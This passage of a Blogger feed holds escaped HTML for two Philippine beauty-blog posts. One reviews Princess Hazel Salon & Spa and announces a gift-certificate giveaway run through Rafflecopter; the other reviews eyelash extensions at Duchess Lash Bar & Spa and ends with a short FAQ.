\/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5590\/14696971013_d6853a476d_z.jpg\" width=\"575\" alt=\"Chandelier at Princess Hazel Salon\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2896\/14674760554_9741f6a400_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHair and makeup services area\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EPast the fancy thrones is \u003Cb\u003EPrincess Hazel Salon's\u003C\/b\u003E space for hair and makeup. This is where you can get your hair cut, styled, colored, and treated, as well as avail of makeup services. \u003Ci\u003E(Don't you just love the mirror lights? Lakas maka-celebrity feel!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2896\/14696982353_f958eb5047_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa Waxing Room\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHair waxing room\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've mentioned that \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E also offers other services apart from doing hair, makeup and nails. And here's the hair waxing room where they do facial, torso, arm, leg, bikini, Brazilian and full body waxing. If I'm not mistaken, I believe they use hot wax based on the paraphernalia in their hair waxing room.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2907\/14696985543_92c6777564_z.jpg\" width=\"575\" alt=\"Facial and RF Treatment Room Princess Hazel Salon \u0026amp; Spa\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFacial room, and Radio Frequency room\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EHere are 2 other interesting rooms at \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E -- the room used for facials and facial peeling services (maybe eyelash extension too?), and the room used when availing the Radio Frequency treatments. By the way, Radio Frequency or RF is a slimming and skin firming treatment. I don't have any experience with RF yet, but from what I know, some changes can already be seen after 1 session. Although of course, to get better results, more sessions (probably about 6?) are needed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2925\/14677111575_69d25ef88f_z.jpg\" width=\"575\" alt=\"Massage at Princess Hazel Salon and Spa\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMassage and body scrub area\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs a spa, \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E cannot do away without offering massage. Whether you only want a 30-minute head massage or foot reflexology, or an hour of full body massage, this place and its staff can do it. They even have a 10-minute express massage should you want to destress but don't have much time. And to make body pampering more royal-fitting, you can also opt to avail of their body scrub services.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3858\/14490658627_a369d3fe18_z.jpg\" width=\"575\" alt=\"Orly Manicure at Princess Hazel Salon and Spa\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOrly Green Apple on my newly-manicured nails courtesy of Princess Hazel Salon \u0026 Spa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for me, I was treated to a \u003Cb\u003E\u003Ci\u003EFoot Spa Package (P850)\u003C\/b\u003E\u003C\/i\u003E which of course includes the foot spa service, as well as both manicure and pedicure. And although I didn't get to take photos of the actual process, I can say I received the royal treatment!\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EThe foot spa was very thorough. My feet became so soft and so smooth.\u003C\/li\u003E\n\u003Cli\u003EFoot and hand massage was satisfying despite being short.\u003C\/li\u003E\n\u003Cli\u003EMy nails were thoroughly yet carefully cleaned.\u003C\/li\u003E\n\u003Cli\u003ENeat and beautiful nail polish application for both hands and feet.\u003C\/li\u003E\n\u003Cli\u003EAte Ruby did a great job with all the services!\u003C\/li\u003E\n\u003Cli\u003EShe also gave me tips on skincare, nail-care and haircare.\u003C\/li\u003E\n\u003Cli\u003EComplimentary snacks and drinks were given.\u003C\/li\u003E\n\u003Cli\u003EGot to wear the crown\/tiara while sitting on the throne.\u003C\/li\u003E\n\u003Cli\u003EThere's free Wi-Fi.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2910\/14674778654_336f630f27_z.jpg\" width=\"575\" alt=\"Hazel Uy of Princess Hazel Salon \u0026amp; Spa and The Purple Doll\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto op with Hazel Uy, the princess of Princess Hazel Salon \u0026 Spa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3898\/14490469099_f2c270247b_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa Pacific Century Tower\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFront entrance of Princess Hazel Salon \u0026 Spa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ca href=\"https:\/\/farm4.staticflickr.com\/3890\/14490452028_fb00f3ea16_b.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Princess Hazel Salon \u0026amp; Spa Pricelist\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3890\/14490452028_fb00f3ea16_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa Pricelist\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPricelist of the salon. Click the photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5578\/14698659713_d9ac86e1d7_z.jpg\" width=\"575\" alt=\"July Promo\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVisit with a friend this July and get 2x the royal treatment for the price of 1!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2919\/14677123465_26cd972e19_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa Map\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I can say that \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E despite being new in the scene, is a very good addition to the metro's list of full-service salons which know how to spoil their clients. Both the ambiance and the services are fit for royalty, but without the heavy price tag only kings and queens can afford. So if you're a northie, or if you find yourself in the area, I recommend you to check out \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2902\/14490492388_7ceb5f408a_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa Grand Opening July 19\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBUT WAIT! If you're planning to visit \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E, why not do it this Saturday, July 19, 2014? It's the salon's \u003Cb\u003ERoyal Grand Opening\u003C\/b\u003E, and as a treat, they're giving an awesomazing discount of \u003Cu\u003E50% off on ALL services\u003C\/u\u003E! So if you don't have plans yet for this weekend, consider a day of pampering at \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS: Just to be sure, bring a valid ID when going to the salon as you'll need to secure a visitor's pass from the security desk at the building's ground floor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EPrincess Hazel Salon \u0026 Spa, Quezon City\u003Cbr \/\u003E\nUnit 203, 1472-1476 Pacific Century Tower, Quezon Ave.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 294-5819; 0916-559-5222\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/PRINCESSHAZELUY\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/ilovehairph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/twitter.com\/PrincessHazelUy\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, it's your time to enjoy the royal treatment at \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E! Thanks to the generosity of Ms. Hazel, we'll be holding a big giveaway with not just 1 winner. Nope, not 2. And not 3 either. Okay, brace yourself as I tell you now... We'll have a total of 13 winners! It's not a typo. It's really 1 and 3 together. Thirteen. Trese. Labing-tatlo. 13.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrizes\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E(1) winner of P1,000-worth of gift certificates\u003C\/li\u003E\n\u003Cli\u003E(1) winner of P600-worth of gift certificates\u003C\/li\u003E\n\u003Cli\u003E(1) winner of P400-worth of gift certificates\u003C\/li\u003E\n\u003Cli\u003E(10) winners of P200-worth of gift certificates\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5595\/14490477089_8cb257645f_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa The Purple Doll Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually go to \u003Cu\u003EPrincess Hazel Salon \u0026 Spa in Quezon City\u003C\/u\u003E to redeem the prize. \u003Ci\u003E(Don't join please, if you know you can't go to the place.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198949\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198949\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget.rafflecopter.com\/load.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until July 28, 2014. The winner will be drawn, announced and contacted the next day. So join now and get a chance to experience the royal treatment at \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prizes were sponsored by Ms. Hazel of \u003Ca href=\"https:\/\/www.facebook.com\/PRINCESSHAZELUY\" rel=\"nofollow\" target=\"_blank\"\u003EPrincess Hazel Salon \u0026 Spa\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3716295730065458943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/princess-hazel-salon-spa.html#comment-form","title":"41 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3716295730065458943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3716295730065458943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/princess-hazel-salon-spa.html","title":"Princess Hazel Salon \u0026 Spa: A Royal Treatment + Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i60.tinypic.com\/2dhgxgj_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6344960103780140126"},"published":{"$t":"2014-04-29T14:46:00.001+08:00"},"updated":{"$t":"2014-12-18T13:48:41.428+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"duchess lash bar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foot spa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #10: Duchess Lash Bar \u0026 Spa"},"content":{"type":"html","$t":"One of the things I've learned to accept over the past few years, is how I'll never get to have long, beautiful lashes. And no, I'm not insecure nor even a little too conscious about it. I was born with short, thin and stick-straight top lashes. My bottom lashes are even worse. They're almost non-existent! Haha! And I've accepted that fact, I never gave a damn... Not until I came across \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E in Banawe, Quezon City.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Duchess Lash Bar \u0026amp; Spa\" src=\"http:\/\/i60.tinypic.com\/wl2azc.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the second floor of Banawe Terraces, the same building with Wan Chai Tea House, stands \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E, a new haven for people like me who were not blessed with naturally beautiful lashes. Actually, even those gifted in the lash department can also hang out at this dainty, pink-themed pampering and prettifying joint to add more flair to their tantalizers, or try other services \u003Cb\u003EDuchess\u003C\/b\u003E offers, like nail care, waxing, massage, hair services and their new lipo slim and body sculpt treatments.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5442\/14034440761_a4dfe214bd_z.jpg\" width=\"575\" alt=\"Duchess Lash Bar \u0026amp; Spa Quezon City\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5241\/14014526876_fdd60bed09_z.jpg\" width=\"575\" alt=\"Duchess Lash Bar \u0026amp; Spa Banawe Quezon City\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2907\/14038083374_c20a94e165_z.jpg\" height=\"427\" alt=\"Duchess Lashbar Counter\"\u003E \u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2916\/14037641505_3584d95aaf_z.jpg\" height=\"427\" alt=\"Nail Polishes at Duchess Lash Bar \u0026amp; Spa\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt was my first time at \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E, but I've never felt more at home. The light pink walls, black and hot pink chairs, and pretty accents here and there screamed a pampering session to be excited about! And I sure was!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5223\/14057662763_3a0fa1c635_z.jpg\" height=\"395\" alt=\"Duchess Lash Bar Eyelash Extension Application Area\"\u003E \u003Ca href=\"https:\/\/farm8.staticflickr.com\/7207\/14057666073_04e8a7fa62_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7207\/14057666073_04e8a7fa62_z.jpg\" height=\"395\" alt=\"Duchess Lash Bar \u0026amp; Spa Banawe Quezon City Pricelist\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPrice list of \u003Cb\u003EDuchess Lash Bar \u0026 Spa's\u003C\/b\u003E services\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter snapping some shots, I was brought to the lash extension application area which had super reclined chairs and a fluffy hot pink pillow. It was almost as if I'm laying to sleep. After getting settled, the ultimate pampering and prettifying session started!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EDrama Queen Lash Xtend\u003C\/b\u003E and \u003Cb\u003ESpoil Me (Mani + Pedi + Foot Spa)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor about two hours, I was treated to a princess-worthy pampering. I enjoyed getting my walkers scrubbed, massaged and moisturized, while my nails were getting cleansed, buffed and polished, and my lashes were being luscious-ified. How \u003Ci\u003Ebongga\u003C\/i\u003E! Almost every part of me was getting attention, and I was definitely spoiled!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2937\/14048858724_cedb94eb5e_z.jpg\" width=\"575\" alt=\"Eyelash Extension Application\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto sourced from \u003Ca href=\"www.glorybeautytherapy.co.nz\" rel=\"nofollow\" target=\"_blank\"\u003EGlory Beauty Therapy\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESo I didn't have actual photos of the whole process, but here's a picture similar to what I experienced while getting an eyelash extension. A sheet was placed under the eyes and my lids were taped shut. This is probably to make sure I won't be opening my eyes while the lash extensions are being glued. Anyway, the whole process took longer than I expected, but I didn't feel any discomfort. Actually, if not for the foot spa and mani-pedi, I think I would've fallen asleep! Yup, the lash extension application was that comfortable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7121\/14034453142_8a830ff6e9_z.jpg\" width=\"575\" alt=\"Just after the pampering session at Duchess Lash Bar \u0026amp; Spa\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is me just after the whole pampering session... Noticed anything different?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay, I'll get the most obvious out of the way first.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7091\/14014543196_25e9b594c2_z.jpg\" height=\"384\" alt=\"Manicure at Duchess Lash Bar\"\u003E \u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7104\/14014547986_3cc25bc5cf_z.jpg\" height=\"384\" alt=\"Tea Nailpolish\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7255\/14014552336_8788e85eb8_z.jpg\" width=\"575\" alt=\"Pedicure and Foot Spa at Duchess Lash Bar\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E(Please excuse my tubby feet and toes.)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI don't know what brand of polish was used, but it was a pretty teal color perfect for summer. Very refreshing to the eyes! With flawless application too. By the way, I'm really bad with having my nails done at salons 'cause I ALWAYS do something that accidentally ruins it before it sets. But I now found the best way to keep it smear-free... Get lash extensions while having my nails done. Ha! That should keep me from being clumsy me!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, for the great reveal... \u003Ci\u003E*dun dun duuuuuuuun*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5558\/14014553796_9fc3722bd8_z.jpg\" width=\"575\" alt=\"Duchess Lash Bar Before and After Eyelash Extensions\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5141\/14038127694_e07687f125_z.jpg\" width=\"575\" alt=\"Drama Queen Eyelash Extension at Duchess Lash Bar\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSee how thick, lush and tantalizing my post-\u003Cb\u003EDuchess\u003C\/b\u003E lashes are? It may not come off as too obvious for people who don't give a damn about beauty, but they'd still feel like something's different about you. Like, you look prettier for some unknown reason.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and lash extensions at \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E come in range of lengths and thickness to best compliment your facial features. Meaning, your extensions can be \"individually-styled\" to suit and accentuate your natural lashes, lash line and eye shape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5242\/14034494961_82670a0d78_z.jpg\" width=\"575\" alt=\"Duchess Lash Bar Eyelash Extension Drama Queen\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese \u003Cb\u003E\u003Ci\u003EDrama Queen\u003C\/b\u003E\u003C\/i\u003E lash extensions by \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E definitely made me look and feel more beautiful. No need to put (and suffer from) false eyelashes, no need to curl 'em up, and no need for mascaras! Actually, I didn't even feel the need to put on eyeliner anymore since the base of the lashes already look dark.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7320\/14037686445_74ea8cf228_z.jpg\" width=\"575\" alt=\"Smize!\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHope there'll be extensions for the bottom lashes too. I badly need it!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm definitely in love with my now-full set of tantalizers courtesy of \u003Cb\u003EDuchess\u003C\/b\u003E! Even with just tinted moisturizer or some powder, the lash extensions can make you feel ready to go out there. And while I won't be getting lash extensions every few weeks, I'll definitely have them on for special occasions, and from \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ELash Extensions FAQs:\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EWhat are eyelash extensions?\u003C\/b\u003E\u003Cbr \/\u003E\nLash extensions are semi-permanent synthetic extensions, individually glued to a single natural eyelash.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow long does the application take?\u003C\/b\u003E\u003Cbr \/\u003E\nDepending on how thick you want them, application may last from 45 minutes to an hour per set\/eye.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow long do they last?\u003C\/b\u003E\u003Cbr \/\u003E\nApproximately 2 to 4 weeks, depending on how you take care of them. Apart from the extensions falling because of rubbing, they'll shed naturally as your natural lashes fall off.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow do I care for the lash extensions?\u003C\/b\u003E\u003Cbr \/\u003E\nAvoid getting the lashes wet for the first 12 hours. Make sure not to use a sauna (or expose yourself to high humidity) for the first 48 hours. Try not to get any product on them, and do not curl! Basically, the less you touch them the longer they will last.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESo, are you ready to have thick, lush yet natural-looking eyelashes? \u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDuchess Lash Bar \u0026 Spa, Quezon City\u003Cbr \/\u003E\n2\/F Banawe Terraces, Banawe Ave. cor. Sta. Catalin St.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n0927-898-4148\u003Cbr 